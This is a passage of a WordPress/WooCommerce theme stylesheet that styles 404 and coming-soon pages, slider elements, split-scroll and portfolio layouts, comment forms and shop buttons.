  .error404.header-top-style-9 .site-header .primary-nav,
  .error404.header-top-style-10 .site-header .primary-nav {
    border: none;
  }
  .error404.header-top-style-8 .site-header .products-search ::-webkit-input-placeholder,
  .error404.header-top-style-9 .site-header .products-search ::-webkit-input-placeholder,
  .error404.header-top-style-10 .site-header .products-search ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .products-search ::-moz-placeholder,
  .error404.header-top-style-9 .site-header .products-search ::-moz-placeholder,
  .error404.header-top-style-10 .site-header .products-search ::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .products-search :-ms-input-placeholder,
  .error404.header-top-style-9 .site-header .products-search :-ms-input-placeholder,
  .error404.header-top-style-10 .site-header .products-search :-ms-input-placeholder {
    /* IE 10+ */
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .products-search :-moz-placeholder,
  .error404.header-top-style-9 .site-header .products-search :-moz-placeholder,
  .error404.header-top-style-10 .site-header .products-search :-moz-placeholder {
    /* Firefox 18- */
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .products-search:before,
  .error404.header-top-style-9 .site-header .products-search:before,
  .error404.header-top-style-10 .site-header .products-search:before {
    color: #fff;
  }
  .error404.header-top-style-8 .site-header .products-search .search-field,
  .error404.header-top-style-9 .site-header .products-search .search-field,
  .error404.header-top-style-10 .site-header .products-search .search-field {
    border-color: #fff;
    color: #fff;
  }
  .error404.header-top-style-11.my-account-page-transparent .site-content {
    padding-top: 350px;
  }
  .error404.header-top-style-11 .menu-sideextra .menu-item-yith > a,
  .error404.header-top-style-11 .menu-sideextra .menu-item-cart .cart-contents,
  .error404.header-top-style-11 .menu-sideextra .menu-item-account > a {
    color: #fff;
  }
  .error404 .site-content {
    display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    flex-wrap: wrap;
    padding: 0;
    min-height: 100vh;
    align-content: center;
    background-size: cover;
    box-sizing: border-box;
    position: relative;
  }
  .error404 .site-content:before {
    background-color: rgba(0, 0, 0, 0.75);
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
  .error404 .site-content:after {
    content: '';
    width: 100%;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    display: block;
  }
  .error404 .content-area {
    width: 100%;
    position: relative;
    z-index: 10;
  }
  .error404 .not-found {
    color: #fff;
  }
  .error404 .not-found .page-title {
    font-size: 150px;
    font-family: Oswald, "Times New Roman", Times, serif;
    margin: 0;
    line-height: 1;
    font-weight: 400;
    color: #fff;
  }
  .error404 .not-found .page-content h3 {
    font-weight: 600;
    font-size: 30px;
    margin-bottom: 10px;
    margin-top: 40px;
    text-transform: uppercase;
    font-family: Poppins, Arial, sans-serif;
    color: #fff;
  }
  .error404 .not-found .page-content p a {
    color: #990000;
    display: inline-block;
    line-height: 1;
    border-bottom: 1px solid #990000;
  }
  .error404 .not-found .page-content .search-form {
    position: relative;
    overflow: hidden;
    width: 370px;
    margin: 40px auto 0;
  }
  .error404 .not-found .page-content .search-form label {
    display: block;
    margin-bottom: 0;
  }
  .error404 .not-found .page-content .search-form label .search-field {
    width: 100%;
    padding: 0 45px 0 25px;
    color: #999;
    height: 53px;
    line-height: 53px;
    border-radius: 25px;
    border: none;
  }
  .error404 .not-found .page-content .search-form label .search-field:focus {
    outline: none;
  }
  .error404 .not-found .page-content .search-form label ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #999;
  }
  .error404 .not-found .page-content .search-form label ::-moz-placeholder {
    /* Firefox 19+ */
    color: #999;
  }
  .error404 .not-found .page-content .search-form label :-ms-input-placeholder {
    /* IE 10+ */
    color: #999;
  }
  .error404 .not-found .page-content .search-form label :-moz-placeholder {
    /* Firefox 18- */
    color: #999;
  }
  .error404 .not-found .page-content .search-form .search-submit {
    position: absolute;
    top: 12px;
    right: 16px;
    width: 20px;
    height: 20px;
    background: transparent;
    border: none;
    text-indent: -9999px;
  }
  .error404 .not-found .page-content .search-form:before {
    content: "\55";
    font-family: 'ElegantIcons';
    position: absolute;
    width: 20px;
    height: 20px;
    top: 12px;
    right: 16px;
    color: #999;
    text-align: center;
    font-size: 18px;
  }
  .error404.page-header-no-bg .site-content:before {
    display: none;
  }
  .error404.page-header-no-bg .not-found {
    color: #000;
  }
  .error404.page-header-no-bg .not-found .page-content .search-form label .search-field {
    border: 1px solid #999;
  }
  .page-template-template-coming-soon .coming-header {
    position: absolute;
    top: 55px;
    left: 60px;
    right: 60px;
    z-index: 999;
  }
  .page-template-template-coming-soon.admin-bar .coming-header {
    top: 87px;
  }
  .page-template-template-coming-soon .logo-coming {
    float: left;
  }
  .page-template-template-coming-soon .logo-coming img {
    max-width: 100px;
    max-height: 55px;
  }
  .page-template-template-coming-soon .coming-socials {
    width: 50%;
    float: right;
    text-align: right;
    margin-top: 5px;
  }
  .page-template-template-coming-soon .coming-socials h3 {
    display: inline-block;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 400;
    color: #fff;
    margin: 10px 0 0 0;
    float: right;
    margin-right: 80px;
  }
  .page-template-template-coming-soon .coming-socials .socials-list {
    float: right;
  }
  .page-template-template-coming-soon .coming-socials a {
    font-size: 22px;
    padding-top: 3px;
    color: #fff;
    padding-left: 25px;
  }
  .page-template-template-coming-soon .coming-socials a:hover {
    color: #990000;
  }
  .page-template-template-coming-soon .coming-socials a:first-child {
    padding-left: 0;
  }
  .page-template-template-coming-soon .location-coming {
    position: absolute;
    bottom: 50px;
    left: 60px;
    z-index: 999;
  }
  .page-template-template-coming-soon .location-coming .title {
    text-transform: uppercase;
    color: #fff;
  }
  .page-template-template-coming-soon .location-coming .desc {
    color: #ccc;
  }
  .page-template-template-coming-soon .phone-coming {
    position: absolute;
    bottom: 50px;
    right: 60px;
    z-index: 999;
    text-align: right;
  }
  .page-template-template-coming-soon .phone-coming .title {
    text-transform: uppercase;
    color: #fff;
  }
  .page-template-template-coming-soon .phone-coming .desc {
    color: #ccc;
  }
  .rev_slider .primary-color {
    color: #990000;
  }
  .rev_slider .mr-layer-2 {
    text-transform: uppercase;
    letter-spacing: 8px;
  }
  .rev_slider .mr-button2 {
    position: relative;
    padding: 0 30px !important;
  }
  .rev_slider .mr-button2:before {
    position: absolute;
    background-color: #e3f0f3;
    top: -17px;
    right: 0;
    content: "";
    width: 50%;
    height: 50px;
    z-index: -1;
    transition: 0.35s;
  }
  .rev_slider .mr-button2:hover:before {
    width: 100%;
  }
  .rev_slider .mr-button3 {
    position: relative;
  }
  .rev_slider .mr-button3:hover:before {
    background-color: #990000;
  }
  .rev_slider .mr-button3:before {
    position: absolute;
    width: 100%;
    height: 1px;
    content: "";
    background-color: #000;
    bottom: 0;
    left: 0;
  }
  .rev_slider .mr-social .mr-link {
    transition: all 0.5s !important;
    font-size: 28px;
    color: #ccc;
  }
  .rev_slider .mr-social .mr-link:hover {
    color: #fff;
  }
  .rev_slider .mr-social .mr-link1 {
    font-size: 28px;
    color: #a9b5b6;
    transition: all 0.5s !important;
  }
  .rev_slider .mr-social .mr-link1:hover {
    color: #990000;
  }
  .rev_slider .tp-tab .tp-tab-desc {
    font-size: 12px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    color: rgba(0, 0, 0, 0.3);
    letter-spacing: 3px;
    font-weight: 600;
    text-align: center;
    transition: all 0.5s;
  }
  .rev_slider .tp-tab .tp-tab-desc:hover {
    color: #000;
  }
  .rev_slider .tp-tab.selected .tp-tab-desc {
    color: #000;
  }
  .rev_slider .mr-btn-buy {
    font-size: 14px;
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    transition: all 0.5s;
  }
  .rev_slider .mr-btn-buy:after {
    position: absolute;
    content: '\e046';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    right: -25px;
    top: -1px;
    color: #990000;
    padding-right: 5px;
  }
  .rev_slider .mr-btn-buy:hover {
    color: #990000;
  }
  .rev_slider .custom .tp-bullet {
    background-color: transparent;
    width: 20px;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
  }
  .rev_slider .custom .tp-bullet:before {
    position: absolute;
    height: 2px;
    width: 20px;
    top: 6px;
    left: 0;
    content: "";
    background-color: #666;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
  }
  .rev_slider .custom .tp-bullet:hover {
    background-color: transparent;
  }
  .rev_slider .custom .tp-bullet.selected {
    background-color: transparent;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
  }
  .rev_slider .custom .tp-bullet.selected:before {
    background-color: #ffffff;
  }
  .ms-section {
    position: relative;
    box-sizing: border-box;
  }
  .ms-section.ms-table {
    display: table;
    table-layout: fixed;
    width: 100%;
  }
  .ms-section.section-image {
    background-repeat: no-repeat;
  }
  .split-scroll-mobile {
    display: none;
  }
  .ms-tableCell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%;
  }
  .ms-easing {
    transition: all 0.7s ease-out;
  }
  #multiscroll-nav {
    position: fixed;
    z-index: 100;
    margin-top: -32px;
    top: 50%;
    opacity: 1;
  }
  #multiscroll-nav.right {
    right: 17px;
  }
  #multiscroll-nav.left {
    left: 17px;
  }
  #multiscroll-nav ul {
    margin: 0;
    padding: 0;
  }
  #multiscroll-nav li {
    display: block;
    width: 14px;
    height: 13px;
    margin: 7px;
    position: relative;
  }
  #multiscroll-nav li a {
    display: block;
    position: relative;
    z-index: 1;
    width: 100%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
  }
  #multiscroll-nav li .active span {
    background: #333;
  }
  #multiscroll-nav span {
    top: 2px;
    left: 2px;
    width: 8px;
    height: 8px;
    border: 1px solid #000;
    background: rgba(0, 0, 0, 0);
    border-radius: 50%;
    position: absolute;
    z-index: 1;
  }
  .multiscroll-tooltip {
    position: absolute;
    color: #fff;
    font-size: 14px;
    top: -2px;
    white-space: nowrap;
    max-width: 220px;
  }
  .multiscroll-tooltip.right {
    right: 20px;
  }
  .multiscroll-tooltip.left {
    left: 20px;
  }
  .page-template-template-home-split .site-header {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1000;
    padding-top: 25px;
    background-color: transparent;
  }
  .page-template-template-home-split.admin-bar .site-header {
    top: 32px;
  }
  .page-template-template-home-split .site {
    height: 100%;
  }
  .page-template-template-home-split .site-content {
    z-index: 999;
    height: 100%;
    padding: 0;
  }
  .page-template-template-home-split .footer-layout-5 {
    border-top: none;
  }
  .page-template-template-home-split .site-footer {
    position: absolute;
    bottom: 0;
    width: 100%;
    z-index: 1000;
    background-color: transparent;
  }
  .page-template-template-home-split .mrbara-testimonials .testimonial-content h2 {
    margin-bottom: 35px;
  }
  .split-scroll h1,
  .split-scroll h2,
  .split-scroll h3,
  .split-scroll h4,
  .split-scroll h5 {
    font-family: Poppins, Arial, sans-serif;
    font-weight: 600;
  }
  .split-scroll strong {
    font-weight: 600;
  }
  .split-scroll .container {
    width: auto;
  }
  .split-scroll .ms-left .section-content {
    padding: 0 190px 0 245px;
  }
  .split-scroll .ms-left .title {
    transition-delay: 0.2s;
  }
  .split-scroll .ms-right .section-content {
    padding: 0 225px 0 200px;
  }
  .split-scroll .ms-right .section-no {
    display: none;
  }
  .split-scroll .section-no {
    color: #dae5e6;
    font-size: 200px;
    font-weight: 600;
    letter-spacing: -0.025em;
    line-height: 1;
    opacity: 0.5;
    position: absolute;
    left: -245px;
    top: -10px;
    transform: translateX(-100%);
    transition: 0.7s transform ease-in;
  }
  .split-scroll .section-content h2 {
    color: #000;
    font-size: 72px;
    font-weight: 600;
    letter-spacing: -0.025em;
    line-height: 1;
    margin: 0 0 60px;
  }
  .split-scroll .section-content h5 {
    font-size: 14px;
    font-weight: 600;
    font-family: Poppins, Arial, sans-serif;
    letter-spacing: 0.5em;
    text-transform: uppercase;
    margin: 0 0 30px;
  }
  .split-scroll .section-content .title {
    color: #000;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.075em;
    line-height: 1.3;
    word-spacing: 999px;
    margin-bottom: 80px;
    transition: 0.5s opacity linear;
    opacity: 0;
  }
  .split-scroll .section-content .content {
    position: relative;
  }
  .split-scroll .loaded .title {
    opacity: 1;
  }
  .split-scroll .loaded .section-no {
    transform: translateX(-65px);
  }
  .split-scroll-nav {
    text-align: center;
    width: 43px;
    position: absolute;
    right: 56px;
    top: 50%;
    transform: translateY(-50%);
  }
  .split-scroll-nav:before {
    content: "";
    width: 100%;
    display: block;
    position: absolute;
    top: 50%;
    border-top: 1px solid rgba(0, 0, 0, 0.25);
  }
  .split-scroll-nav a {
    color: #000;
    font-size: 36px;
    line-height: 1;
    display: block;
    opacity: 0.25;
  }
  .split-scroll-nav a:hover {
    opacity: 1;
  }
  .split-scroll-nav .scrollup {
    padding-bottom: 21px;
  }
  .split-scroll-nav .scrolldown {
    padding-top: 25px;
  }
  .portfolio-wapper {
    float: left;
    width: 33.33%;
    padding: 15px;
  }
  .portfolio-wapper .entry-content {
    position: relative;
    overflow: hidden;
  }
  .portfolio-wapper .entry-content:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    transition: opacity 500ms;
    content: "";
    background-color: rgba(0, 0, 0, 0.65);
  }
  .portfolio-wapper .entry-footer {
    margin-top: 23px;
  }
  .portfolio-wapper .entry-footer .cats-list {
    margin-bottom: 12px;
  }
  .portfolio-wapper .entry-footer .cats-list a {
    font-size: 13px;
    color: #ccc;
  }
  .portfolio-wapper .entry-footer .cats-list a:last-child .split {
    display: none;
  }
  .portfolio-wapper .entry-footer .cats-list a:hover {
    color: #fff;
  }
  .portfolio-wapper .entry-footer .portfolio-title {
    font-size: 18px;
    color: #fff;
    font-weight: 500;
    line-height: 1.4;
    display: block;
    transition: 0.5s;
    font-family: Poppins, Arial, sans-serif;
    position: relative;
  }
  .portfolio-wapper .entry-footer .portfolio-title:hover {
    text-decoration: underline;
  }
  .portfolio-wapper .icon-link {
    position: absolute;
    right: 30px;
    top: -15px;
    opacity: 0;
    z-index: 100;
    font-size: 72px;
    color: #fff;
    line-height: 1;
    vertical-align: top;
    transition: 0.5s;
    width: 36px;
    height: 72px;
    display: block;
  }
  .portfolio-wapper:hover .entry-content:before {
    opacity: 1;
  }
  .portfolio-wapper:hover .icon-link {
    opacity: 1;
    top: 15px;
  }
  .portfolio-wapper .entry-title {
    margin: 0;
  }
  .portfolio-wapper.portfolio-item-full,
  .portfolio-wapper.portfolio-item-wide {
    width: 66.67%;
  }
  .portfolio-masonry .portfolio-wapper {
    position: relative;
  }
  .portfolio-masonry .portfolio-wapper .entry-footer {
    position: absolute;
    left: 0;
    padding: 30px;
    transition: 0.5s;
    bottom: -15px;
    opacity: 0;
    z-index: 100;
  }
  .portfolio-masonry .portfolio-wapper:hover .entry-footer {
    opacity: 1;
    bottom: 0;
  }
  .portfolio-masonry .paging {
    text-align: center;
    margin-top: 80px;
  }
  .portfolio-masonry .paging.type-ajax .page-numbers {
    display: none;
  }
  .portfolio-masonry .paging.type-ajax .page-numbers.next {
    display: inline-block;
    font-size: 18px;
    color: #000;
    font-weight: 400;
    text-transform: uppercase;
    border-radius: 0;
    letter-spacing: 15px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-indent: 0;
    position: inherit;
  }
  .portfolio-masonry .paging.type-ajax .page-numbers.next:before,
  .portfolio-masonry .paging.type-ajax .page-numbers.next.current {
    display: none;
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper {
    width: 25%;
  }
  .portfolio-grid .filters-dropdown {
    text-align: left;
  }
  .portfolio-grid .portfolio-wapper {
    margin-bottom: 50px;
  }
  .portfolio-grid .portfolio-wapper .entry-content {
    position: relative;
    overflow: hidden;
  }
  .portfolio-grid .portfolio-wapper .entry-footer .cats-list a:hover {
    color: #000;
  }
  .portfolio-grid .portfolio-wapper .entry-footer .portfolio-title {
    color: #000;
  }
  .portfolio-grid .portfolio-wapper .icon-link {
    left: 50%;
    right: auto;
    top: 50%;
    transform: translate(-50%, -50%);
  }
  .portfolio-grid .portfolio-wapper:hover .icon-link {
    opacity: 1;
  }
  .portfolio-grid .post-pagination {
    padding-top: 20px;
  }
  .portfolio-showcase .filters-dropdown {
    margin-bottom: 30px;
  }
  .single-portfolio_project .work-single-desc {
    margin-bottom: 40px;
    padding-bottom: 40px;
    border-bottom: 1px solid #e1e1e1;
  }
  .single-portfolio_project .work-single-desc .desc {
    display: block;
    font-size: 16px;
    color: #000;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1;
    margin-bottom: 5px;
  }
  .single-portfolio_project .work-single-desc .value {
    font-size: 13px;
  }
  .single-portfolio_project .entry-content {
    line-height: 2;
  }
  .single-portfolio_project .entry-footer {
    margin-top: 85px;
  }
  .single-portfolio_project .gallery-main-carousel {
    margin-top: 80px;
    position: relative;
  }
  .single-portfolio_project .gallery-main-carousel .slick-list .slick-slide {
    position: relative;
    margin: 0 15px;
    height: auto;
  }
  .single-portfolio_project .gallery-main-carousel .slick-list .slick-slide:after {
    position: absolute;
    background-color: rgba(255, 255, 255, 0.75);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    transition: 0.25s;
  }
  .single-portfolio_project .gallery-main-carousel .slick-list .slick-slide.slick-active:after {
    background-color: rgba(255, 255, 255, 0);
  }
  .single-portfolio_project .gallery-main-carousel .slick-arrow {
    position: absolute;
    top: 50%;
    left: 10%;
    z-index: 100;
    font-size: 72px;
    color: #999;
    transform: translate(0, -50%);
    cursor: pointer;
    transition: 0.5s;
  }
  .single-portfolio_project .gallery-main-carousel .slick-arrow:hover {
    color: #000;
  }
  .single-portfolio_project .gallery-main-carousel .slick-arrow-right {
    right: 10%;
    left: auto;
  }
  .single-portfolio_project .post-navigation {
    margin-top: 100px;
  }
  .single-portfolio_project .post-navigation > .container {
    padding-left: 0;
    padding-right: 0;
  }
  .single-portfolio_project .post-navigation .nav-previous {
    float: left;
  }
  .single-portfolio_project .post-navigation .nav-next {
    float: right;
  }
  .single-portfolio_project .post-navigation .nav-links a {
    color: #999;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    padding: 20px 30px;
    display: block;
    letter-spacing: 2px;
    transition: 0.35s;
    line-height: 1;
  }
  .single-portfolio_project .post-navigation .nav-links a:before {
    position: absolute;
    background-color: #f2f5f5;
    width: 58%;
    height: 100%;
    top: 0;
    left: 0;
    content: "";
    z-index: -1;
    transition: 0.35s;
  }
  .single-portfolio_project .post-navigation .nav-links a:hover {
    color: #000;
  }
  .single-portfolio_project .post-navigation .nav-links a:hover:before {
    width: 100%;
  }
  .single-portfolio_project .post-navigation .nav-links .nav-next a:before {
    right: 0;
    left: auto;
  }
  .single-portfolio-type-image .col-left {
    padding-right: 0;
    position: static;
    margin-bottom: 40px;
  }
  .single-portfolio-type-image .portfolio-images .item {
    margin-bottom: 5px;
  }
  .single-portfolio-type-image .portfolio-images .item:last-child {
    margin-bottom: 0;
  }
  .single-portfolio-type-image .site-content {
    padding: 0;
  }
  .post-password-required .post-password-form label {
    display: block;
    margin-bottom: 15px;
    font-weight: 400;
    font-size: 16px;
  }
  .post-password-required .post-password-form input[type="password"] {
    background-color: #f1f1f1;
    color: #000;
    border: none;
    display: block;
    margin-top: 10px;
    height: 35px;
    line-height: 35px;
    padding: 10px;
  }
  .post-password-required .post-password-form input[type="submit"] {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    border: none;
    height: 40px;
    line-height: 41px;
  }
  .post-password-required .post-password-form input[type="submit"]:hover,
  .post-password-required .post-password-form input[type="submit"]:focus {
    background-color: #333;
  }
  .page-links .page-number {
    padding: 10px 12px 8px;
    background-color: #990000;
    line-height: 1;
    display: inline-block;
    color: #fff;
    border-radius: 5px;
    transition: 0.5s;
  }
  .page-links a > .page-number {
    background-color: #333;
  }
  .page-links a > .page-number:hover {
    background-color: #990000;
  }
  .search-results .blog-wapper .entry-desc {
    display: block;
  }
  .search-no-results .page-title {
    color: #000;
  }
  .search-no-results .page-content {
    color: #666;
  }
  .search-no-results .no-results label {
    display: block;
  }
  .search-no-results .no-results .search-form .search-field {
    padding: 10px;
    background-color: #f6f6f6;
    border: none;
    display: block;
    width: 50%;
    font-weight: 400;
  }
  .search-no-results .no-results .search-form ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #999;
  }
  .search-no-results .no-results .search-form ::-moz-placeholder {
    /* Firefox 19+ */
    color: #999;
  }
  .search-no-results .no-results .search-form :-ms-input-placeholder {
    /* IE 10+ */
    color: #999;
  }
  .search-no-results .no-results .search-form :-moz-placeholder {
    /* Firefox 18- */
    color: #999;
  }
  .search-no-results .no-results .search-form .search-submit {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    border: none;
    margin-top: 20px;
    min-width: 150px;
  }
  .search-no-results .no-results .search-form .search-submit:hover,
  .search-no-results .no-results .search-form .search-submit:focus {
    background-color: #333;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    width: 330px;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form #toggle-search {
    display: none;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-content {
    color: #000;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-content:after {
    content: '\f4a4';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 20px;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-field {
    line-height: 40px;
    border-bottom: 1px solid #000;
    padding-left: 30px;
    color: #000;
  }
  /**
   * 6.3 Comments
   */
  .bypostauthor {
    display: block;
  }
  .comments-area {
    clear: both;
  }
  .comments-title {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #000;
    margin: 30px 0 50px;
    padding-bottom: 25px;
    border-bottom: 1px solid #e1e1e1;
    font-family: Poppins, Arial, sans-serif;
  }
  .comment-list {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .comment-list .children {
    list-style: none;
    padding: 0 0 0 80px;
  }
  .comment-list .children article {
    border-top-width: 0;
  }
  .comment-list .children:last-child {
    margin-bottom: 0;
  }
  .comment-list > .comment:first-child article {
    border: none;
  }
  .comment {
    zoom: 1;
    float: left;
    clear: both;
    width: 100%;
    font-size: 13px;
  }
  .comment:before,
  .comment:after {
    content: "";
    display: table;
  }
  .comment:after {
    clear: both;
  }
  .comment article {
    padding: 15px 0;
    overflow: hidden;
  }
  .comment .comment-meta {
    float: left;
    margin-right: 30px;
  }
  .comment .comment-edit-link,
  .comment .comment-reply-link {
    float: left;
    color: #33cccc;
    font-style: italic;
    font-weight: 400;
    font-size: 13px;
  }
  .comment .comment-edit-link:hover,
  .comment .comment-reply-link:hover {
    color: #000;
  }
  .comment .comment-metadata {
    overflow: hidden;
  }
  .comment .comment-edit-link {
    margin-right: 20px;
  }
  .comment .comment-content {
    background-color: #f6f6f6;
    margin-left: 105px;
    padding: 20px 25px 40px;
    position: relative;
  }
  .comment .comment-content:after {
    content: '';
    position: absolute;
    top: 14px;
    left: -16px;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-right: 16px solid #f6f6f6;
    border-left: 0 solid transparent;
    z-index: 9;
  }
  .comment .comment-content .comment-desc {
    padding: 15px 0 5px;
    color: #666;
  }
  .comment .comment-content .date {
    font-size: 12px;
    color: #666;
  }
  .comments-area .comment-desc {
    padding: 15px 0 5px;
    color: #666;
  }
  .comments-area .date {
    color: #666;
  }
  .numeric-navigation {
    clear: both;
    display: table;
    margin: 30px auto;
    float: none;
  }
  .comment-respond {
    margin-top: 50px;
  }
  .comment-respond .comment-reply-title {
    font-size: 24px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #000;
    margin: 30px 0 50px;
    padding-bottom: 25px;
    border-bottom: 1px solid #e1e1e1;
    text-transform: none;
    font-family: Poppins, Arial, sans-serif;
  }
  .comment-respond .comment-notes {
    display: none;
  }
  .comment-respond input[type=text],
  .comment-respond input[type=email],
  .comment-respond textarea {
    border: 1px solid transparent;
    transition: 0.5s;
    outline: none;
    padding: 15px;
    width: 100%;
    color: #000;
    background-color: #f1f1f1;
  }
  .comment-respond input[type=text]:focus,
  .comment-respond input[type=email]:focus,
  .comment-respond textarea:focus {
    border-color: #ccc;
  }
  .comment-respond textarea {
    height: 155px;
  }
  .comment-respond .comment-form-comment {
    margin-bottom: 40px;
  }
  .comment-respond .comment-form-author {
    padding-left: 0;
  }
  .comment-respond .comment-form-url {
    padding-right: 0;
  }
  .comment-respond .form-submit {
    clear: both;
    padding-top: 40px;
    position: relative;
    display: inline-block;
  }
  .comment-respond .form-submit .submit {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    text-align: center;
    font-weight: 600;
    font-size: 14px;
    text-transform: uppercase;
    border: none;
  }
  .comment-respond .form-submit .submit:hover,
  .comment-respond .form-submit .submit:focus {
    background-color: #333;
  }
  .comment-content {
    word-break: break-all;
  }
  .comment-content a {
    word-wrap: break-word;
  }
  .comment-content .comment-metadata .fn {
    float: left;
  }
  .comment-content .comment-metadata .fn a {
    font-weight: 600;
    color: #000;
    font-style: normal;
    padding-right: 10px;
  }
  .comment-awaiting-moderation {
    display: block;
  }
  /**
   * 6.3 Woocommerce
   */
  .woocommerce button.button,
  .woocommerce a.button,
  .woocommerce input.button,
  .woocommerce #respond input#submit {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
  }
  .woocommerce button.button:hover,
  .woocommerce a.button:hover,
  .woocommerce input.button:hover,
  .woocommerce #respond input#submit:hover,
  .woocommerce button.button:focus,
  .woocommerce a.button:focus,
  .woocommerce input.button:focus,
  .woocommerce #respond input#submit:focus {
    background-color: #333;
  }
  .woocommerce button.button:disabled,
  .woocommerce a.button:disabled,
  .woocommerce input.button:disabled,
  .woocommerce #respond input#submit:disabled,
  .woocommerce button.button:disabled[disabled],
  .woocommerce a.button:disabled[disabled],
  .woocommerce input.button:disabled[disabled],
  .woocommerce #respond input#submit:disabled[disabled],
  .woocommerce button.button .disabled,
  .woocommerce a.button .disabled,
  .woocommerce input.button .disabled,
  .woocommerce #respond input#submit .disabled {
    padding: 0 40px;
  }
  .woocommerce button.button:hover,
  .woocommerce a.button:hover,
  .woocommerce input.button:hover,
  .woocommerce #respond input#submit:hover {
    color: #fff;
  }
  .woocommerce button.button.alt,
  .woocommerce a.button.alt,
  .woocommerce input.button.alt,
  .woocommerce #respond input#submit.alt {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
  }
  .woocommerce button.button.alt:hover,
  .woocommerce a.button.alt:hover,
  .woocommerce input.button.alt:hover,
  .woocommerce #respond input#submit.alt:hover,
  .woocommerce button.button.alt:focus,
  .woocommerce a.button.alt:focus,
  .woocommerce input.button.alt:focus,
  .woocommerce #respond input#submit.alt:focus {
    background-color: #333;
  }
  .woocommerce a.remove {
    width: 20px;
    height: 20px;
    line-height: 22px;
  }
  .woocommerce table.shop_table,
  .woocommerce table {
    border: none;
  }
  .woocommerce table.shop_table td,
  .woocommerce table td,
  .woocommerce table.shop_table th,
  .woocommerce table th {
    border-left: none;
    border-right: none;
    border-bottom: none;
  }
  .woocommerce span.ribbon {
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    text-align: center;
    display: block;
    margin: 0;
    position: absolute;
    background-color: #93be2b;
    z-index: 10;
    top: 20px;
    right: 20px;
    height: 27px;
    line-height: 29px;
    border-radius: 3px;
    padding: 0 15px;
    min-width: inherit;
    min-height: inherit;
  }
  .woocommerce span.ribbon.onsale {
    background-color: #cc3300;
    left: initial;
  }
  .woocommerce span.ribbon.featured {
    background-color: #ff8c46;
  }
  .woocommerce span.ribbon.out-of-stock {
    background-color: #c2c2c2;
    color: #fff;
  }
  .woocommerce .woocommerce-breadcrumb {
    font-size: 13px;
  }
  .woocommerce .term-description {
    margin-bottom: 50px;
  }
  .woocommerce .widget_shopping_cart_content .wc-forward {
    padding: 0 40px;
    height: 50px;
    line-height: 51px;
    background-color: #990000;
    font-family: Poppins, Arial, sans-serif;
    transition: all 0.5s;
    color: #fff;
    border-radius: 25px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    min-width: 110px;
  }
  .woocommerce .widget_shopping_cart_content .wc-forward:hover,
  .woocommerce .widget_shopping_cart_content .wc-forward:focus {
    background-color: #333;
